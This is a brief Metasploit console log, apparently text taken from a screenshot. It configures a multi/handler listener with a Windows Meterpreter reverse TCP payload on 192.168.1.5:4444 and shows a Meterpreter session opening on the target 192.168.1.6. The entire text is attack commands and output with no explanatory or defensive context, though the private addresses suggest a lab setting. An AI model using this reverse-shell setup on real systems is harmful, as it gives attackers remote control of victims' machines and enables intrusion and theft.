 msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] Sending stage (177734 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49448) at 2025-09-24 14:53:14 +0100
meterpreter >